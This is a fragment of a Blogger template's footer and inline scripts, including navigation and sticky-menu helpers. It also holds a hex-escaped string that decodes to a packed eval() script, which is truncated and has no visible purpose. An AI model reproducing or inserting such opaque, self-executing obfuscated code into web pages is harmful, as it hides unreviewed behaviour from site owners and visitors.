<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/larryelder' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/TakeBackThisCountry' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='http://pinterest.com' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\